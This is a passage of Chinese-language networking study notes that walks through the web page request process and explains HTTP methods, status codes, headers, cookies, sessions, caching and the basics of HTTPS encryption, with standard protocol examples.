| 简单邮件传送协议 | SMTP | 25 | TCP | |
| 邮件读取协议 | POP3 | 110 | TCP | |
| 网际报文存取协议 | IMAP | 143 | TCP |
Web 页面请求过程
1. DHCP 配置主机信息
- 假设主机最开始没有 IP 地址以及其它信息,那么就需要先使用 DHCP 来获取。
- 主机生成一个 DHCP 请求报文,并将这个报文放入具有目的端口 67 和源端口 68 的 UDP 报文段中。
- 该报文段则被放入在一个具有广播 IP 目的地址(255.255.255.255) 和源 IP 地址(0.0.0.0)的 IP 数据报中。
- 该数据报则被放置在 MAC 帧中,该帧具有目的地址 FF:
FF: FF: FF: FF:FF,将广播到与交换机连接的所有设备。 - 连接在交换机的 DHCP 服务器收到广播帧之后,不断地向上分解得到 IP 数据报、UDP 报文段、DHCP 请求报文,之后生成 DHCP ACK 报文,该报文包含以下信息:IP 地址、DNS 服务器的 IP 地址、默认网关路由器的 IP 地址和子网掩码。该报文被放入 UDP 报文段中,UDP 报文段有被放入 IP 数据报中,最后放入 MAC 帧中。
- 该帧的目的地址是请求主机的 MAC 地址,因为交换机具有自学习能力,之前主机发送了广播帧之后就记录了 MAC 地址到其转发接口的交换表项,因此现在交换机就可以直接知道应该向哪个接口发送该帧。
- 主机收到该帧后,不断分解得到 DHCP 报文。之后就配置它的 IP 地址、子网掩码和 DNS 服务器的 IP 地址,并在其 IP 转发表中安装默认网关。
2. ARP 解析 MAC 地址
- 主机通过浏览器生成一个 TCP 套接字,套接字向 HTTP 服务器发送 HTTP 请求。为了生成该套接字,主机需要知道网站的域名对应的 IP 地址。
- 主机生成一个 DNS 查询报文,该报文具有 53 号端口,因为 DNS 服务器的端口号是 53。
- 该 DNS 查询报文被放入目的地址为 DNS 服务器 IP 地址的 IP 数据报中。
- 该 IP 数据报被放入一个以太网帧中,该帧将发送到网关路由器。
- DHCP 过程只知道网关路由器的 IP 地址,为了获取网关路由器的 MAC 地址,需要使用 ARP 协议。
- 主机生成一个包含目的地址为网关路由器 IP 地址的 ARP 查询报文,将该 ARP 查询报文放入一个具有广播目的地址(FF:
FF: FF: FF: FF:FF)的以太网帧中,并向交换机发送该以太网帧,交换机将该帧转发给所有的连接设备,包括网关路由器。 - 网关路由器接收到该帧后,不断向上分解得到 ARP 报文,发现其中的 IP 地址与其接口的 IP 地址匹配,因此就发送一个 ARP 回答报文,包含了它的 MAC 地址,发回给主机。
3. DNS 解析域名
- 知道了网关路由器的 MAC 地址之后,就可以继续 DNS 的解析过程了。
- 网关路由器接收到包含 DNS 查询报文的以太网帧后,抽取出 IP 数据报,并根据转发表决定该 IP 数据报应该转发的路由器。
- 因为路由器具有内部网关协议(RIP、OSPF)和外部网关协议(BGP)这两种路由选择协议,因此路由表中已经配置了网关路由器到达 DNS 服务器的路由表项。
- 到达 DNS 服务器之后,DNS 服务器抽取出 DNS 查询报文,并在 DNS 数据库中查找待解析的域名。
- 找到 DNS 记录之后,发送 DNS 回答报文,将该回答报文放入 UDP 报文段中,然后放入 IP 数据报中,通过路由器反向转发回网关路由器,并经过以太网交换机到达主机。
4. HTTP 请求页面
- 有了 HTTP 服务器的 IP 地址之后,主机就能够生成 TCP 套接字,该套接字将用于向 Web 服务器发送 HTTP GET 报文。
- 在生成 TCP 套接字之前,必须先与 HTTP 服务器进行三次握手来建立连接。生成一个具有目的端口 80 的 TCP SYN 报文段,并向 HTTP 服务器发送该报文段。
- HTTP 服务器收到该报文段之后,生成 TCP SYN ACK 报文段,发回给主机。
- 连接建立之后,浏览器生成 HTTP GET 报文,并交付给 HTTP 服务器。
- HTTP 服务器从 TCP 套接字读取 HTTP GET 报文,生成一个 HTTP 响应报文,将 Web 页面内容放入报文主体中,发回给主机。
- 浏览器收到 HTTP 响应报文后,抽取出 Web 页面内容,之后进行渲染,显示 Web 页面。
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

参考链接
- 计算机网络, 谢希仁
- JamesF.Kurose, KeithW.Ross, 库罗斯, 等. 计算机网络: 自顶向下方法 [M]. 机械工业出版社, 2014.
- W.RichardStevens. TCP/IP 详解. 卷 1, 协议 [M]. 机械工业出版社, 2006.
- Active vs Passive FTP Mode: Which One is More Secure?
- Active and Passive FTP Transfers Defined - KB Article #1138
- Traceroute
- ping
- How DHCP works and DHCP Interview Questions and Answers
- What is process of DORA in DHCP?
- What is DHCP Server ?
- Tackling emissions targets in Tokyo
- What does my ISP know when I use Tor?
- Technology-Computer Networking[1]-Computer Networks and the Internet
- P2P 网络概述.
- Circuit Switching (a) Circuit switching. (b) Packet switching.
第 5.2 节 HTTP
一 、基础概念
URI
URI 包含 URL 和 URN。

请求和响应报文
1. 请求报文

2. 响应报文

二、HTTP 方法
客户端发送的 请求报文 第一行为请求行,包含了方法字段。
GET
获取资源
当前网络请求中,绝大部分使用的是 GET 方法。
HEAD
获取报文首部
和 GET 方法类似,但是不返回报文实体主体部分。
主要用于确认 URL 的有效性以及资源更新的日期时间等。
POST
传输实体主体
POST 主要用来传输数据,而 GET 主要用来获取资源。
更多 POST 与 GET 的比较请见第九章。
PUT
上传文件
由于自身不带验证机制,任何人都可以上传文件,因此存在安全性问题,一般不使用该方法。
PUT /new.html HTTP/1.1
Host: example.com
Content-type: text/html
Content-length: 16
<p>New File</p>
PATCH
对资源进行部分修改
PUT 也可以用于修改资源,但是只能完全替代原始资源,PATCH 允许部分修改。
PATCH /file.txt HTTP/1.1
Host: www.example.com
Content-Type: application/example
If-Match: "e0023aa4e"
Content-Length: 100
[description of changes]
DELETE
删除文件
与 PUT 功能相反,并且同样不带验证机制。
DELETE /file.html HTTP/1.1
OPTIONS
查询支持的方法
查询指定的 URL 能够支持的方法。
会返回 Allow: GET, POST, HEAD, OPTIONS 这样的内容。
CONNECT
要求在与代理服务器通信时建立隧道
使用 SSL(Secure Sockets Layer,安全套接层)和 TLS(Transport Layer Security,传输层安全)协议把通信内容加密后经网络隧道传输。
CONNECT www.example.com:443 HTTP/1.1

TRACE
追踪路径
服务器会将通信路径返回给客户端。
发送请求时,在 Max-Forwards 首部字段中填入数值,每经过一个服务器就会减 1,当数值为 0 时就停止传输。
通常不会使用 TRACE,并且它容易受到 XST 攻击(Cross-Site Tracing,跨站追踪)。
三、HTTP 状态码
服务器返回的 响应报文 中第一行为状态行,包含了状态码以及原因短语,用来告知客户端请求的结果。
| 状态码 | 类别 | 含义 |
|---|---|---|
| 1XX | Informational(信息性状态码) | 接收的请求正在处理 |
| 2XX | Success(成功状态码) | 请求正常处理完毕 |
| 3XX | Redirection(重定向状态码) | 需要进行附加操作以完成请求 |
| 4XX | Client Error(客户端错误状态码) | 服务器无法处理请求 |
| 5XX | Server Error(服务器错误状态码) | 服务器处理请求出错 |
1XX 信息
- 100 Continue :表明到目前为止都很正常,客户端可以继续发送请求或者忽略这个响应。
2XX 成功
- 200 OK
- 204 No Content :请求已经成功处理,但是返回的响应报文不包含实体的主体部分。一般在只需要从客户端往服务器发送信息,而不需要返回数据时使用。
- 206 Partial Content :表示客户端进行了范围请求,响应报文包含由 Content-Range 指定范围的实体内容。
3XX 重定向
- 301 Moved Permanently :永久性重定向
- 302 Found :临时性重定向
- 303 See Other :和 302 有着相同的功能,但是 303 明确要求客户端应该采用 GET 方法获取资源。
- 注:虽然 HTTP 协议规定 301、302 状态下重定向时不允许把 POST 方法改成 GET 方法,但是大多数浏览器都会在 301、302 和 303 状态下的重定向把 POST 方法改成 GET 方法。
- 304 Not Modified :如果请求报文首部包含一些条件,例如:If-Match,If-Modified-Since,If-None-Match,If-Range,If-Unmodified-Since,如果不满足条件,则服务器会返回 304 状态码。
- 307 Temporary Redirect :临时重定向,与 302 的含义类似,但是 307 要求浏览器不会把重定向请求的 POST 方法改成 GET 方法。
4XX 客户端错误
- 400 Bad Request :请求报文中存在语法错误。
- 401 Unauthorized :该状态码表示发送的请求需要有认证信息(BASIC 认证、DIGEST 认证)。如果之前已进行过一次请求,则表示用户认证失败。
- 403 Forbidden :请求被拒绝。
- 404 Not Found
5XX 服务器错误
- 500 Internal Server Error :服务器正在执行请求时发生错误。
- 503 Service Unavailable :服务器暂时处于超负载或正在进行停机维护,现在无法处理请求。
四、HTTP 首部
有 4 种类型的首部字段:通用首部字段、请求首部字段、响应首部字段和实体首部字段。
各种首部字段及其含义如下(不需要全记,仅供查阅):
通用首部字段
| 首部字段名 | 说明 |
|---|---|
| Cache-Control | 控制缓存的行为 |
| Connection | 控制不再转发给代理的首部字段、管理持久连接 |
| Date | 创建报文的日期时间 |
| Pragma | 报文指令 |
| Trailer | 报文末端的首部一览 |
| Transfer-Encoding | 指定报文主体的传输编码方式 |
| Upgrade | 升级为其他协议 |
| Via | 代理服务器的相关信息 |
| Warning | 错误通知 |
请求首部字段
| 首部字段名 | 说明 |
|---|---|
| Accept | 用户代理可处理的媒体类型 |
| Accept-Charset | 优先的字符集 |
| Accept-Encoding | 优先的内容编码 |
| Accept-Language | 优先的语言(自然语言) |
| Authorization | Web 认证信息 |
| Expect | 期待服务器的特定行为 |
| From | 用户的电子邮箱地址 |
| Host | 请求资源所在服务器 |
| If-Match | 比较实体标记(ETag) |
| If-Modified-Since | 比较资源的更新时间 |
| If-None-Match | 比较实体标记(与 If-Match 相反) |
| If-Range | 资源未更新时发送实体 Byte 的范围请求 |
| If-Unmodified-Since | 比较资源的更新时间(与 If-Modified-Since 相反) |
| Max-Forwards | 最大传输逐跳数 |
| Proxy-Authorization | 代理服务器要求客户端的认证信息 |
| Range | 实体的字节范围请求 |
| Referer | 对请求中 URI 的原始获取方 |
| TE | 传输编码的优先级 |
| User-Agent | HTTP 客户端程序的信息 |
响应首部字段
| 首部字段名 | 说明 |
|---|---|
| Accept-Ranges | 是否接受字节范围请求 |
| Age | 推算资源创建经过时间 |
| ETag | 资源的匹配信息 |
| Location | 令客户端重定向至指定 URI |
| Proxy-Authenticate | 代理服务器对客户端的认证信息 |
| Retry-After | 对再次发起请求的时机要求 |
| Server | HTTP 服务器的安装信息 |
| Vary | 代理服务器缓存的管理信息 |
| WWW-Authenticate | 服务器对客户端的认证信息 |
实体首部字段
| 首部字段名 | 说明 |
|---|---|
| Allow | 资源可支持的 HTTP 方法 |
| Content-Encoding | 实体主体适用的编码方式 |
| Content-Language | 实体主体的自然语言 |
| Content-Length | 实体主体的大小 |
| Content-Location | 替代对应资源的 URI |
| Content-MD5 | 实体主体的报文摘要 |
| Content-Range | 实体主体的位置范围 |
| Content-Type | 实体主体的媒体类型 |
| Expires | 实体主体过期的日期时间 |
| Last-Modified | 资源的最后修改日期时间 |
五、具体应用
连接管理

1. 短连接与长连接
当浏览器访问一个包含多张图片的 HTML 页面时,除了请求访问的 HTML 页面资源,还会请求图片资源。如果每进行一次 HTTP 通信就要新建一个 TCP 连接,那么开销会很大。
长连接只需要建立一次 TCP 连接就能进行多次 HTTP 通信。
- 从 HTTP/1.1 开始默认是长连接的,如果要断开连接,需要由客户端或者服务器端提出断开,使用
Connection : close; - 在 HTTP/1.1 之前默认是短连接的,如果需要使用长连接,则使用
Connection : Keep-Alive。
2. 流水线
默认情况下,HTTP 请求是按顺序发出的,下一个请求只有在当前请求收到响应之后才会被发出。由于受到网络延迟和带宽的限制,在下一个请求被发送到服务器之前,可能需要等待很长时间。
流水线是在同一条长连接上连续发出请求,而不用等待响应返回,这样可以减少延迟。
Cookie
HTTP 协议是无状态的,主要是为了让 HTTP 协议尽可能简单,使得它能够处理大量事务。HTTP/1.1 引入 Cookie 来保存状态信息。
Cookie 是服务器发送到用户浏览器并保存在本地的一小块数据,它会在浏览器之后向同一服务器再次发起请求时被携带上,用于告知服务端两个请求是否来自同一浏览器。由于之后每次请求都会需要携带 Cookie 数据,因此会带来额外的性能开销(尤其是在移动环境下)。
Cookie 曾一度用于客户端数据的存储,因为当时并没有其它合适的存储办法而作为唯一的存储手段,但现在随着现代浏览器开始支持各种各样的存储方式,Cookie 渐渐被淘汰。新的浏览器 API 已经允许开发者直接将数据存储到本地,如使用 Web storage API(本地存储和会话存储)或 IndexedDB。
1. 用途
- 会话状态管理(如用户登录状态、购物车、游戏分数或其它需要记录的信息)
- 个性化设置(如用户自定义设置、主题等)
- 浏览器行为跟踪(如跟踪分析用户行为等)
2. 创建过程
服务器发送的响应报文包含 Set-Cookie 首部字段,客户端得到响应报文后把 Cookie 内容保存到浏览器中。
HTTP/1.0 200 OK
Content-type: text/html
Set-Cookie: yummy_cookie=choco
Set-Cookie: tasty_cookie=strawberry
[page content]
客户端之后对同一个服务器发送请求时,会从浏览器中取出 Cookie 信息并通过 Cookie 请求首部字段发送给服务器。
GET /sample_page.html HTTP/1.1
Host: www.example.org
Cookie: yummy_cookie=choco; tasty_cookie=strawberry
3. 分类
- 会话期 Cookie:浏览器关闭之后它会被自动删除,也就是说它仅在会话期内有效。
- 持久性 Cookie:指定过期时间(Expires)或有效期(max-age)之后就成为了持久性的 Cookie。
Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT;
4. 作用域
Domain 标识指定了哪些主机可以接受 Cookie。如果不指定,默认为当前文档的主机(不包含子域名)。如果指定了 Domain,则一般包含子域名。例如,如果设置 Domain=mozilla.org,则 Cookie 也包含在子域名中(如 developer.mozilla.org)。
Path 标识指定了主机下的哪些路径可以接受 Cookie(该 URL 路径必须存在于请求 URL 中)。以字符 %x2F ("/") 作为路径分隔符,子路径也会被匹配。例如,设置 Path=/docs,则以下地址都会匹配:
- /docs
- /docs/Web/
- /docs/Web/HTTP
5. JavaScript
浏览器通过 document.cookie 属性可创建新的 Cookie,也可通过该属性访问非 HttpOnly 标记的 Cookie。
document.cookie = "yummy_cookie=choco";
document.cookie = "tasty_cookie=strawberry";
console.log(document.cookie);
6. HttpOnly
标记为 HttpOnly 的 Cookie 不能被 JavaScript 脚本调用。跨站脚本攻击 (XSS) 常常使用 JavaScript 的 document.cookie API 窃取用户的 Cookie 信息,因此使用 HttpOnly 标记可以在一定程度上避免 XSS 攻击。
Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT; Secure; HttpOnly
7. Secure
标记为 Secure 的 Cookie 只能通过被 HTTPS 协议加密过的请求发送给服务端。但即便设置了 Secure 标记,敏感信息也不应该通过 Cookie 传输,因为 Cookie 有其固有的不安全性,Secure 标记也无法提供确实的安全保障。
8. Session
除了可以将用户信息通过 Cookie 存储在用户浏览器中,也可以利用 Session 存储在服务器端,存储在服务器端的信息更加安全。
Session 可以存储在服务器上的文件、数据库或者内存中。也可以将 Session 存储在 Redis 这种内存型数据库中,效率会更高。
使用 Session 维护用户登录状态的过程如下:
- 用户进行登录时,用户提交包含用户名和密码的表单,放入 HTTP 请求报文中;
- 服务器验证该用户名和密码,如果正确则把用户信息存储到 Redis 中,它在 Redis 中的 Key 称为 Session ID;
- 服务器返回的响应报文的 Set-Cookie 首部字段包含了这个 Session ID,客户端收到响应报文之后将该 Cookie 值存入浏览器中;
- 客户端之后对同一个服务器进行请求时会包含该 Cookie 值,服务器收到之后提取出 Session ID,从 Redis 中取出用户信息,继续之前的业务操作。
应该注意 Session ID 的安全性问题,不能让它被恶意攻击者轻易获取,那么就不能产生一个容易被猜到的 Session ID 值。此外,还需要经常重新生成 Session ID。在对安全性要求极高的场景下,例如转账等操作,除了使用 Session 管理用户状态之外,还需要对用户进行重新验证,比如重新输入密码,或者使用短信验证码等方式。
9. 浏览器禁用 Cookie
此时无法使用 Cookie 来保存用户信息,只能使用 Session。除此之外,不能再将 Session ID 存放到 Cookie 中,而是使用 URL 重写技术,将 Session ID 作为 URL 的参数进行传递。
10. Cookie 与 Session 选择
- Cookie 只能存储 ASCII 码字符串,而 Session 则可以存储任何类型的数据,因此在考虑数据复杂性时首选 Session;
- Cookie 存储在浏览器中,容易被恶意查看。如果非要将一些隐私数据存在 Cookie 中,可以将 Cookie 值进行加密,然后在服务器进行解密;
- 对于大型网站,如果用户所有的信息都存储在 Session 中,那么开销是非常大的,因此不建议将所有的用户信息都存储到 Session 中。
缓存
1. 优点
- 缓解服务器压力;
- 降低客户端获取资源的延迟:缓存通常位于内存中,读取缓存的速度更快。并且缓存服务器在地理位置上也有可能比源服务器来得近,例如浏览器缓存。
2. 实现方法
- 让代理服务器进行缓存;
- 让客户端浏览器进行缓存。
3. Cache-Control
HTTP/1.1 通过 Cache-Control 首部字段来控制缓存。
3.1 禁止进行缓存
no-store 指令规定不能对请求或响应的任何一部分进行缓存。
Cache-Control: no-store
3.2 强制确认缓存
no-cache 指令规定缓存服务器需要先向源服务器验证缓存资源的有效性,只有当缓存资源有效时才能使用该缓存对客户端的请求进行响应。
Cache-Control: no-cache
3.3 私有缓存和公共缓存
private 指令规定了将资源作为私有缓存,只能被单独用户使用,一般存储在用户浏览器中。
Cache-Control: private
public 指令规定了将资源作为公共缓存,可以被多个用户使用,一般存储在代理服务器中。
Cache-Control: public
3.4 缓存过期机制
max-age 指令出现在请求报文,并且缓存资源的缓存时间小于该指令指定的时间,那么就能接受该缓存。
max-age 指令出现在响应报文,表示缓存资源在缓存服务器中保存的时间。
Cache-Control: max-age=31536000
Expires 首部字段也可以用于告知缓存服务器该资源什么时候会过期。
Expires: Wed, 04 Jul 2012 08:26:05 GMT
- 在 HTTP/1.1 中,会优先处理 max-age 指令;
- 在 HTTP/1.0 中,max-age 指令会被忽略掉。
4. 缓存验证
需要先了解 ETag 首部字段的含义,它是资源的唯一标识。URL 不能唯一表示资源,例如 http://www.google.com/ 有中文和英文两个资源,只有 ETag 才能对这两个资源进行唯一标识。
ETag: "82e22293907ce725faf67773957acd12"
可以将缓存资源的 ETag 值放入 If-None-Match 首部,服务器收到该请求后,判断缓存资源的 ETag 值和资源的最新 ETag 值是否一致,如果一致则表示缓存资源有效,返回 304 Not Modified。
If-None-Match: "82e22293907ce725faf67773957acd12"
Last-Modified 首部字段也可以用于缓存验证,它包含在源服务器发送的响应报文中,指示源服务器对资源的最后修改时间。但是它是一种弱校验器,因为只能精确到一秒,所以它通常作为 ETag 的备用方案。如果响应首部字段里含有这个信息,客户端可以在后续的请求中带上 If-Modified-Since 来验证缓存。服务器只在所请求的资源在给定的日期时间之后对内容进行过修改的情况下才会将资源返回,状态码为 200 OK。如果请求的资源从那时起未经修改,那么返回一个不带有实体主体的 304 Not Modified 响应报文。
Last-Modified: Wed, 21 Oct 2015 07:28:00 GMT
If-Modified-Since: Wed, 21 Oct 2015 07:28:00 GMT
内容协商
通过内容协商返回最合适的内容,例如根据浏览器的默认语言选择返回中文界面还是英文界面。
1. 类型
1.1 服务端驱动型
客户端设置特定的 HTTP 首部字段,例如 Accept、Accept-Charset、Accept-Encoding、Accept-Language,服务器根据这些字段返回特定的资源。
它存在以下问题:
- 服务器很难知道客户端浏览器的全部信息;
- 客户端提供的信息相当冗长(HTTP/2 协议的首部压缩机制缓解了这个问题),并且存在隐私风险(HTTP 指纹识别技术);
- 给定的资源需要返回不同的展现形式,共享缓存的效率会降低,而服务器端的实现会越来越复杂。
1.2 代理驱动型
服务器返回 300 Multiple Choices 或者 406 Not Acceptable,客户端从中选出最合适的那个资源。
2. Vary
Vary: Accept-Language
在使用内容协商的情况下,只有当缓存服务器中的缓存满足内容协商条件时,才能使用该缓存,否则应该向源服务器请求该资源。
例如,一个客户端发送了一个包含 Accept-Language 首部字段的请求之后,源服务器返回的响应包含 Vary: Accept-Language 内容,缓存服务器对这个响应进行缓存之后,在客户端下一次访问同一个 URL 资源,并且 Accept-Language 与缓存中的对应的值相同时才会返回该缓存。
内容编码
内容编码将实体主体进行压缩,从而减少传输的数据量。
常用的内容编码有:gzip、compress、deflate、identity。
浏览器发送 Accept-Encoding 首部,其中包含有它所支持的压缩算法,以及各自的优先级。服务器则从中选择一种,使用该算法对响应的消息主体进行压缩,并且发送 Content-Encoding 首部来告知浏览器它选择了哪一种算法。由于该内容协商过程是基于编码类型来选择资源的展现形式的,响应报文的 Vary 首部字段至少要包含 Content-Encoding。
范围请求
如果网络出现中断,服务器只发送了一部分数据,范围请求可以使得客户端只请求服务器未发送的那部分数据,从而避免服务器重新发送所有数据。
1. Range
在请求报文中添加 Range 首部字段指定请求的范围。
GET /z4d4kWk.jpg HTTP/1.1
Host: i.imgur.com
Range: bytes=0-1023
请求成功的话服务器返回的响应包含 206 Partial Content 状态码。
HTTP/1.1 206 Partial Content
Content-Range: bytes 0-1023/146515
Content-Length: 1024
...
(binary content)
2. Accept-Ranges
响应首部字段 Accept-Ranges 用于告知客户端是否能处理范围请求,可以处理使用 bytes,否则使用 none。
Accept-Ranges: bytes
3. 响应状态码
- 在请求成功的情况下,服务器会返回 206 Partial Content 状态码。
- 在请求的范围越界的情况下,服务器会返回 416 Requested Range Not Satisfiable 状态码。
- 在不支持范围请求的情况下,服务器会返回 200 OK 状态码。
分块传输编码
Chunked Transfer Encoding,可以把数据分割成多块,让浏览器逐步显示页面。
多部分对象集合
一份报文主体内可含有多种类型的实体同时发送,每个部分之间用 boundary 字段定义的分隔符进行分隔,每个部分都可以有首部字段。
例如,上传多个表单时可以使用如下方式:
Content-Type: multipart/form-data; boundary=AaB03x
--AaB03x
Content-Disposition: form-data; name="submit-name"
Larry
--AaB03x
Content-Disposition: form-data; name="files"; filename="file1.txt"
Content-Type: text/plain
... contents of file1.txt ...
--AaB03x--
虚拟主机
HTTP/1.1 使用虚拟主机技术,使得一台服务器拥有多个域名,并且在逻辑上可以看成多个服务器。
通信数据转发
1. 代理
代理服务器接受客户端的请求,并且转发给其它服务器。
使用代理的主要目的是:
- 缓存
- 负载均衡
- 网络访问控制
- 访问日志记录
代理服务器分为正向代理和反向代理两种:
- 用户察觉得到正向代理的存在。

- 而反向代理一般位于内部网络中,用户察觉不到。

2. 网关
与代理服务器不同的是,网关服务器会将 HTTP 转化为其它协议进行通信,从而请求其它非 HTTP 服务器的服务。
3. 隧道
使用 SSL 等加密手段,在客户端和服务器之间建立一条安全的通信线路。
六、HTTPS
HTTP 有以下安全性问题:
- 使用明文进行通信,内容可能会被窃听;
- 不验证通信方的身份,通信方的身份有可能遭遇伪装;
- 无法证明报文的完整性,报文有可能遭篡改。
HTTPS 并不是新协议,而是让 HTTP 先和 SSL(Secure Sockets Layer)通信,再由 SSL 和 TCP 通信,也就是说 HTTPS 使用了隧道进行通信。
通过使用 SSL,HTTPS 具有了加密(防窃听)、认证(防伪装)和完整性保护(防篡改)。

加密
1. 对称密钥加密
对称密钥加密(Symmetric-Key Encryption),加密和解密使用同一密钥。
- 优点:运算速度快;
- 缺点:无法安全地将密钥传输给通信方。

2.非对称密钥加密
非对称密钥加密,又称公开密钥加密(Public-Key Encryption),加密和解密使用不同的密钥。
公开密钥所有人都可以获得,通信发送方获得接收方的公开密钥之后,就可以使用公开密钥进行加密,接收方收到通信内容后使用私有密钥解密。
非对称密钥除了用来加密,还可以用来进行签名。因为私有密钥无法被其他人获取,因此通信发送方使用其私有密钥进行签名,通信接收方使用发送方的公开密钥对签名进行解密,就能判断这个签名是否正确。
- 优点:可以更安全地将公开密钥传输给通信发送方;
- 缺点:运算速度慢。
